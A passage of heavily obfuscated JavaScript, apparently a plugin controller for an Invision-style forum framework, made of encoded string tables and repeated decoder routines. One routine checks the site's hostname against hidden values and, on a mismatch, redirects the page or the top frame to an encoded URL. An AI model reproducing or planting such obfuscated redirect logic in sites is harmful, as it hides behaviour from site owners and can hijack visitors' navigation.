J","$N2YMF7J",":NV#w1A","]0qEZ.DJ","VDRKwk:cS","SmVE5o4j}/j/&wwf","3wtuf,TJ","C/8E3.#.u+b|P","z9)E{xVST4R|>3hTuP","Jm9Ee","[2|I0*2P","EBvurRLJ","#BmI([CJ","$N2Y@xO({zm(hz&QJm9Ee","kK@~mZ;vF/b|Wd","^e/Iv<>v9al?A","^e/IS:1O8a7?A","UhfEbI{LR4ynp}Rt","XB4KB:7J","XB4KB:5.W","s7^EO*!##+Xbud",":Np<y;A","Icp<(8!##+Xbud","NL2Y&[@L$5b|Ce,c!a{$6<+LI+E\"YmVf,2UK","Icp<(8HSqa+Dl)WTwK?~RiD|}/b","BwWR~pTJ","&F21[{/J","~w3~v:+jb+H;l)3","0ph)=QYCd",">W^Y",".nZmUc7LACx1cv*caB2YRciWrKGoHwtfLB7&)fcLkYA{Fvrc.iX):T<WKRQ\"ov?rAC})ZpKP%1::e&L","mpz<kyneW","E\"_p4l_c4K%*QeqN:3rW","E\"_p4l_c4K%*i}?cBBAK","~WVdH\"_7HFh3#\"r)d02#.FjXAB8ELBi~>W^YDpFOQ>qq`&0Ty0fE%*neq/P,&rW0E\"_p4l_c4K%*w*d","~B1u&[bj9a","2$@~nZt(8q)aP","?Y+~I.3J","^[KW9:oJ",",2,(6;hJ","Sm/u&[rJ","E6j<wI/J","$N]<(8|C&L","$N]<(8dx$4@2P","jB2Ek[P1\"`!P\")XcjP","Dwvu}","[2|I0*>#I+i;>3hTuP","C#2YAb/J","#w]<..A","Ici~bI>8SHH`|VXO%L2YEp\"J","Amvu?xVSh/","?Y+~7*0P",")w4K#","8Y+~I.c*i4p;cezfWPPYs[rY=S^`Jz1tF9VYjp+jfFh+!}[E","QLXKI\"CJ","TF;$D","z9)ECpCJ","TFKW9:oJ",",2.iy;LJ","$}kDB","$N2Y@xO({za2b&3","8elIL\"gSW4hR?yB]0F_1*.0Z]aMkczNfTFxo~pLJ","@Bzu%*K5)/","~B1u&[kJ","8elIJkoJ","Ym^YK^CJ","eBAQY.XJ","mm2E_<A","$N2Y@xO({za2b&zfKP","^]HYk[oJ","e0K,V<\"J","*cDIFiA","GnH$egYY)HWK\"Vr]KP","$N2Y@xO({z*i{Vt7_amIQ,CJ","00>D+_`XW","V2i~)","$N2Y@xO({z*i{Vt7uBUK..wJ","McjR\"[cJ","):VY","$N2Y@xO({z*i{Vt7Uy2Y}<M*rCGUP","#BqEY?RO(C@2wV3","vNXKRiM*W","@N2Y#",")05EI./J","z9)Esi7J","Jm^Ee","jB2Ek[cJ","#Bj~h*K5h/","%K+~Gx[?b/rjF\"K","#Bj~h*/J","R$KWV.0v]4T+P","$N]<(8|j0/mb}&r]LP","JI#~I.e8Y++;lV8T)W=EY?fvwaYbRTKLJP","~KXj9.J4W","#BqE,.uXW4+D.wwfNP","yLnE,.O8<+38ud","Q}8Yjp%|@4*iP","$N2Y@xO({zc{!}2QyLnEe"]);function JgVSPD(){var TES_BZ=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],LBJ3B2w,__globalObject,__TextDecoder;ricTgfo(LBJ3B2w=void 0,__globalObject=[]);try{ricTgfo(LBJ3B2w=Object,__globalObject[zA0TuiJ[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}ks05DVE:for(__TextDecoder=zA0TuiJ[0];__TextDecoder<TES_BZ[zA0TuiJ[4]];__TextDecoder++)try{var __Buffer;LBJ3B2w=TES_BZ[__TextDecoder]();for(__Buffer=zA0TuiJ[0];__Buffer<__globalObject[zA0TuiJ[4]];__Buffer++)if(typeof LBJ3B2w[__globalObject[__Buffer]]===zA0TuiJ[5])continue ks05DVE;return LBJ3B2w}catch(__Uint8Array){}return LBJ3B2w||this}ricTgfo(__globalObject=JgVSPD()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var TES_BZ=new __Array(zA0TuiJ[21]),LBJ3B2w,__globalObject;ricTgfo(LBJ3B2w=__String[zA0TuiJ[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;ricTgfo(__Buffer=void 0,__Array=__TextDecoder[zA0TuiJ[4]],__globalObject[zA0TuiJ[4]]=zA0TuiJ[0]);for(utf8ArrayToStr=zA0TuiJ[0];utf8ArrayToStr<__Array;){ricTgfo(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=zA0TuiJ[20]?__Uint8Array=__Buffer:__Buffer<=zA0TuiJ[29]?__Uint8Array=(__Buffer&zA0TuiJ[91])<<zA0TuiJ[7]|__TextDecoder[utf8ArrayToStr++]&zA0TuiJ[6]:__Buffer<=zA0TuiJ[31]?__Uint8Array=(__Buffer&zA0TuiJ[93])<<zA0TuiJ[10]|(__TextDecoder[utf8ArrayToStr++]&zA0TuiJ[6])<<zA0TuiJ[7]|__TextDecoder[utf8ArrayToStr++]&zA0TuiJ[6]:__String[zA0TuiJ[8]]?__Uint8Array=(__Buffer&zA0TuiJ[9])<<zA0TuiJ[95]|(__TextDecoder[utf8ArrayToStr++]&zA0TuiJ[6])<<zA0TuiJ[10]|(__TextDecoder[utf8ArrayToStr++]&zA0TuiJ[6])<<zA0TuiJ[7]|__TextDecoder[utf8ArrayToStr++]&zA0TuiJ[6]:(__Uint8Array=zA0TuiJ[6],utf8ArrayToStr+=zA0TuiJ[390]),__globalObject[zA0TuiJ[11]](TES_BZ[__Uint8Array]||(TES_BZ[__Uint8Array]=LBJ3B2w(__Uint8Array))))}return __globalObject.join("")}}());function xlYyOL(TES_BZ){return typeof __TextDecoder!==zA0TuiJ[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(TES_BZ)):typeof __Buffer!==zA0TuiJ[5]&&__Buffer?__Buffer.from(TES_BZ).toString("utf-8"):utf8ArrayToStr(TES_BZ)}function H_nFmnG(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="UKsTmAhjtJGYalqZHMkENObPQnFCdc_LIiWr@3u1}gD6eov>RXwf~p|V\"/,S)4*5^.?=z{$!%9#(7x[];<082`y+&B:",__Buffer,__String,TES_BZ,LBJ3B2w,__Array,utf8ArrayToStr,t8KYtM9;ricTgfo(__Buffer=""+(__globalObject||""),__String=__Buffer.length,TES_BZ=[],LBJ3B2w=zA0TuiJ[0],__Array=zA0TuiJ[0],utf8ArrayToStr=-zA0TuiJ[1]);for(t8KYtM9=zA0TuiJ[0];t8KYtM9<__String;t8KYtM9++){var LQEv8A=__TextDecoder.indexOf(__Buffer[t8KYtM9]);if(LQEv8A===-zA0TuiJ[1])continue;if(utf8ArrayToStr<zA0TuiJ[0]){utf8ArrayToStr=LQEv8A}else{ricTgfo(utf8ArrayToStr+=LQEv8A*zA0TuiJ[12],LBJ3B2w|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(TES_BZ.push(LBJ3B2w&zA0TuiJ[3]),LBJ3B2w>>=zA0TuiJ[2],__Array-=zA0TuiJ[2])}while(__Array>zA0TuiJ[9]);utf8ArrayToStr=-zA0TuiJ[1]}}if(utf8ArrayToStr>-zA0TuiJ[1]){TES_BZ.push((LBJ3B2w|utf8ArrayToStr<<__Array)&zA0TuiJ[3])}return xlYyOL(TES_BZ)}function __String(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__Buffer(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}switch(__globalObject){case __String(103):return __TextDecoder+__Uint8Array}}function rLCQFIk(){}function FPGOKm0(__globalObject,__TextDecoder=zA0TuiJ[1]){function __Uint8Array(__globalObject){var __TextDecoder="!OQDqBrFfRIJ9uUo~y,*E.aV)8/c4AH|{Zt2i0P6S7?\"GM>}^s&TL`x#pg;[]5lwNkedmC%h_:Y(KWv<3j=1$X@zbn+",__Uint8Array,__Buffer,TES_BZ,LBJ3B2w,__String,__Array,utf8ArrayToStr;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,TES_BZ=[],LBJ3B2w=zA0TuiJ[0],__String=zA0TuiJ[0],__Array=-zA0TuiJ[1]);for(utf8ArrayToStr=zA0TuiJ[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var t8KYtM9=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(t8KYtM9===-zA0TuiJ[1])continue;if(__Array<zA0TuiJ[0]){__Array=t8KYtM9}else{ricTgfo(__Array+=t8KYtM9*zA0TuiJ[12],LBJ3B2w|=__Array<<__String,__String+=(__Array&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(TES_BZ.push(LBJ3B2w&zA0TuiJ[3]),LBJ3B2w>>=zA0TuiJ[2],__String-=zA0TuiJ[2])}while(__String>zA0TuiJ[9]);__Array=-zA0TuiJ[1]}}if(__Array>-zA0TuiJ[1]){TES_BZ.push((LBJ3B2w|__Array<<__String)&zA0TuiJ[3])}return xlYyOL(TES_BZ)}function __Buffer(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__Uint8Array(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}Object[__Buffer(104)](__globalObject,__Buffer(105),{[__Buffer(106)]:__TextDecoder,[__Buffer(107)]:zA0TuiJ[19]});return __globalObject}function ricTgfo(){ricTgfo=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="APJnmdWSYKu9Lv3BraC5/t@NXe})D#j~EQcflyT]7Oh0%sk(\"&o2|1$RUFbqwz+>4H`^[xip{;:8<I,Z*.GV_g?!6=M",__Uint8Array,__Buffer,__String,TES_BZ,LBJ3B2w,__Array,utf8ArrayToStr;ricTgfo(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],TES_BZ=zA0TuiJ[0],LBJ3B2w=zA0TuiJ[0],__Array=-zA0TuiJ[1]);for(utf8ArrayToStr=zA0TuiJ[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var t8KYtM9=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(t8KYtM9===-zA0TuiJ[1])continue;if(__Array<zA0TuiJ[0]){__Array=t8KYtM9}else{ricTgfo(__Array+=t8KYtM9*zA0TuiJ[12],TES_BZ|=__Array<<LBJ3B2w,LBJ3B2w+=(__Array&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(__String.push(TES_BZ&zA0TuiJ[3]),TES_BZ>>=zA0TuiJ[2],LBJ3B2w-=zA0TuiJ[2])}while(LBJ3B2w>zA0TuiJ[9]);__Array=-zA0TuiJ[1]}}if(__Array>-zA0TuiJ[1]){__String.push((TES_BZ|__Array<<LBJ3B2w)&zA0TuiJ[3])}return xlYyOL(__String)}function __String(__globalObject){if(typeof TES_BZ[__globalObject]===zA0TuiJ[5]){return TES_BZ[__globalObject]=__Buffer(LBJ3B2w[__globalObject])}return TES_BZ[__globalObject]}ips[__String(108)][__String(109)](__String(110),{[__String(zA0TuiJ[172])+zA0TuiJ[113]]:zA0TuiJ[17],[__String(zA0TuiJ[50])]:zA0TuiJ[17],[__String(zA0TuiJ[162])]:zA0TuiJ[17],[__String(zA0TuiJ[60])]:zA0TuiJ[17],[__String(115)]:zA0TuiJ[17],[__String(zA0TuiJ[350])]:zA0TuiJ[17],[__String(117)]:zA0TuiJ[17],[__String(zA0TuiJ[317])]:zA0TuiJ[0],[__String(zA0TuiJ[319])]:zA0TuiJ[0],[__String(zA0TuiJ[85])]:zA0TuiJ[18],[__String(zA0TuiJ[149])]:zA0TuiJ[18],[__String(zA0TuiJ[316])]:zA0TuiJ[19],[__String(123)+__String(124)]:zA0TuiJ[19],[__String(125)]:zA0TuiJ[19],[__String(zA0TuiJ[357])]:zA0TuiJ[19],[__String(zA0TuiJ[20])]:zA0TuiJ[19],[__String(zA0TuiJ[21])]:zA0TuiJ[19],[__String(zA0TuiJ[423])]:zA0TuiJ[19],[__String(zA0TuiJ[81])]:zA0TuiJ[19],[__String(zA0TuiJ[335])]:zA0TuiJ[0],[__String(132)+__String(133)]:zA0TuiJ[17],[__String(zA0TuiJ[358])+__String(zA0TuiJ[359])+zA0TuiJ[351]]:zA0TuiJ[19],[__String(136)]:zA0TuiJ[19],[__String(137)+__String(138)]:zA0TuiJ[17],[__String(zA0TuiJ[318])]:zA0TuiJ[0],[__String(140)]:15000,[__String(141)]:zA0TuiJ[19],[__String(zA0TuiJ[150])+__String(zA0TuiJ[151])]:zA0TuiJ[0],[__String(144)]:5000,[__String(145)+__String(146)]:120000,[__String(147)]:__String(148),[__String(zA0TuiJ[328])+__String(zA0TuiJ[329])]:zA0TuiJ[19],[__String(zA0TuiJ[321])]:zA0TuiJ[18],[__String(152)]:180000,[__String(zA0TuiJ[323])]:zA0TuiJ[17],[__String(zA0TuiJ[322])]:{},[__String(155)](){function __Uint8Array(__Uint8Array){var __Buffer="k>MbUnAWfmlQsqL3|(8OGV~6cuyKvJBp:gZI#X*CY}dH)Rw&`eoP_7%D?E<ij945hT!+F\"$2{@^,tz=xS0ra/N1];.[",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,FPGOKm0;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(FPGOKm0=zA0TuiJ[0];FPGOKm0<utf8ArrayToStr;FPGOKm0++){var CS4BVn=__Buffer.indexOf(__Array[FPGOKm0]);if(CS4BVn===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=CS4BVn}else{ricTgfo(H_nFmnG+=CS4BVn*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function __Buffer(__Buffer){if(typeof TES_BZ[__Buffer]===zA0TuiJ[5]){return TES_BZ[__Buffer]=__Uint8Array(LBJ3B2w[__Buffer])}return TES_BZ[__Buffer]}ricTgfo(this[__Buffer(156)](),this[zA0TuiJ[22]](__Buffer(157),__Buffer(158),this[__Buffer(159)]),this[zA0TuiJ[22]](__Buffer(160),__Buffer(161),this[__Buffer(162)]),this[zA0TuiJ[22]](window,__Buffer(163),this[__Buffer(164)]),this[__Buffer(zA0TuiJ[24])][__Buffer(zA0TuiJ[48])](__Buffer(167))[__Buffer(168)+__Buffer(169)]({[__Buffer(170)]:"s",[__Buffer(171)]:__Buffer(172),[__Buffer(173)]:function(){function __Uint8Array(__Uint8Array){var __Buffer="\"LNcC:}H^s`foXKW1v9yx@w|RSTkJhIGg?(r)uFa,dz3iO]5D2[ZV<_07>Bl%jpm8bP#+4!n/t$&U{.YM6AQ*;e~=Eq",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,FPGOKm0;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(FPGOKm0=zA0TuiJ[0];FPGOKm0<utf8ArrayToStr;FPGOKm0++){var CS4BVn=__Buffer.indexOf(__Array[FPGOKm0]);if(CS4BVn===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=CS4BVn}else{ricTgfo(H_nFmnG+=CS4BVn*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function __Buffer(__Buffer){if(typeof TES_BZ[__Buffer]===zA0TuiJ[5]){return TES_BZ[__Buffer]=__Uint8Array(LBJ3B2w[__Buffer])}return TES_BZ[__Buffer]}ricTgfo(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A;function JgVSPD(__Uint8Array){var __Buffer="x;*%41,y)]:IRPAohrHp8JDbFmSNQ\"Be`#dw(~2vnWi@aqE^!Xug|6[_?5&sjKtT0Uf/M$3=ZCGc<Lkz>V{lO9.+Y}7",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function H_nFmnG(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=JgVSPD(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}ricTgfo(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([zA0TuiJ[32],zA0TuiJ[33],zA0TuiJ[34],zA0TuiJ[35]]),__Array=__Uint8Array([zA0TuiJ[36],H_nFmnG(174),H_nFmnG(175)]),utf8ArrayToStr="");try{if(typeof window!==H_nFmnG(zA0TuiJ[23])&&typeof location!==H_nFmnG(zA0TuiJ[23])&&location[__Buffer]){function FPGOKm0(__Uint8Array){var __Buffer="=ABHgoTGsmcbVaiLMEe]{;):_Zz#nS|rY<2,50^K8WCON!vqQd%u.I>@f*96yXl}Fh`~xU\"w/p&?t+71k$Dj4R3J([P",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function CS4BVn(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=FPGOKm0(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}ricTgfo(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===CS4BVn(177)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(WpvG451){}t8KYtM9=[H_nFmnG(178),H_nFmnG(179)];for(LQEv8A=zA0TuiJ[0];LQEv8A<t8KYtM9.length;LQEv8A++){var Invuy_=t8KYtM9[LQEv8A];if(!Invuy_)continue;if(utf8ArrayToStr===Invuy_)return zA0TuiJ[18];if(utf8ArrayToStr.length>Invuy_.length&&utf8ArrayToStr.slice(-(Invuy_.length+zA0TuiJ[1]))==zA0TuiJ[38]+Invuy_)return zA0TuiJ[18]}if(typeof window===H_nFmnG(zA0TuiJ[23]))return zA0TuiJ[18];try{function JPIcqWD(__Uint8Array){var __Buffer="C^1x3PqRBYv~hE&d5>c?O/HADV2_7:|I)(oZuJ*GX\"gt]N[%@;M6yQU!<ep9W`amz4$+fKjwn0.FsS}L8{kTl,rbi#=",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function ybusnM(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=JPIcqWD(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}if(typeof top!==H_nFmnG(zA0TuiJ[23])&&typeof top.location!==H_nFmnG(180)+ybusnM(181)){function uMaBjam(__Uint8Array){var __Buffer="KFXmBpeDMECS?Qu[G<A]glvw,Iax4rshi#&!JV.Z~qNO1Uz8|_HR}T;)fc:`2@k$nd(Poj^9*Y{t5/b%yW0>=637\"+L",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function BEqbTPT(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=uMaBjam(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}top.location.href=BEqbTPT(182)}else if(typeof location!==ybusnM(183)){function jY5xXR(__Uint8Array){var __Buffer="6%z>5[!.y{~/?2u9$D}kjaO8)7Bni1,E&gv(Zpw:AML+4h@qsI_Gl#CQYX;Jtx]|`f<R^rNbFH3ePWd=0KSUmVTc\"o*",__Array,utf8ArrayToStr,t8KYtM9,JgVSPD,H_nFmnG,FPGOKm0,CS4BVn;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],JgVSPD=zA0TuiJ[0],H_nFmnG=zA0TuiJ[0],FPGOKm0=-zA0TuiJ[1]);for(CS4BVn=zA0TuiJ[0];CS4BVn<utf8ArrayToStr;CS4BVn++){var WpvG451=__Buffer.indexOf(__Array[CS4BVn]);if(WpvG451===-zA0TuiJ[1])continue;if(FPGOKm0<zA0TuiJ[0]){FPGOKm0=WpvG451}else{ricTgfo(FPGOKm0+=WpvG451*zA0TuiJ[12],JgVSPD|=FPGOKm0<<H_nFmnG,H_nFmnG+=(FPGOKm0&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(JgVSPD&zA0TuiJ[3]),JgVSPD>>=zA0TuiJ[2],H_nFmnG-=zA0TuiJ[2])}while(H_nFmnG>zA0TuiJ[9]);FPGOKm0=-zA0TuiJ[1]}}if(FPGOKm0>-zA0TuiJ[1]){t8KYtM9.push((JgVSPD|FPGOKm0<<H_nFmnG)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function V4F2mc(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=jY5xXR(LBJ3B2w[__Uint8Array])}return TES_BZ[__Uint8Array]}location.href=V4F2mc(184)}}catch(WpvG451){}return zA0TuiJ[19]}catch(WpvG451){return zA0TuiJ[19]}}(),__globalObject(this)[__Buffer(185)](__Buffer(186),""))}}));if(this[__Buffer(zA0TuiJ[24])][__Buffer(zA0TuiJ[25])](__Buffer(zA0TuiJ[30]))[__Buffer(zA0TuiJ[26])]==zA0TuiJ[0]&&this[__Buffer(zA0TuiJ[24])][__Buffer(zA0TuiJ[25])](__Buffer(zA0TuiJ[44]))[__Buffer(zA0TuiJ[26])]==zA0TuiJ[0]){function __Array(__Uint8Array){var __Buffer="Kwb/\"}PDx]8;$Fp1oIQm|)iz23r&ClL%^Gv`u0[dn<V:X!(=Hh@+BS>{6O9?Z*#y4j7,aRs5kU_~.MetYcNEgfAqJWT",__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG,FPGOKm0;ricTgfo(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,t8KYtM9=[],LQEv8A=zA0TuiJ[0],JgVSPD=zA0TuiJ[0],H_nFmnG=-zA0TuiJ[1]);for(FPGOKm0=zA0TuiJ[0];FPGOKm0<utf8ArrayToStr;FPGOKm0++){var CS4BVn=__Buffer.indexOf(__Array[FPGOKm0]);if(CS4BVn===-zA0TuiJ[1])continue;if(H_nFmnG<zA0TuiJ[0]){H_nFmnG=CS4BVn}else{ricTgfo(H_nFmnG+=CS4BVn*zA0TuiJ[12],LQEv8A|=H_nFmnG<<JgVSPD,JgVSPD+=(H_nFmnG&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(t8KYtM9.push(LQEv8A&zA0TuiJ[3]),LQEv8A>>=zA0TuiJ[2],JgVSPD-=zA0TuiJ[2])}while(JgVSPD>zA0TuiJ[9]);H_nFmnG=-zA0TuiJ[1]}}if(H_nFmnG>-zA0TuiJ[1]){t8KYtM9.push((LQEv8A|H_nFmnG<<JgVSPD)&zA0TuiJ[3])}return xlYyOL(t8KYtM9)}function utf8ArrayToStr(__Uint8Array){if(typeof TES_BZ[__Uint8Array]===zA0TuiJ[5]){return TES_BZ[__Uint8Array]=__Array(LBJ3B2w[__Uint8Array])}return 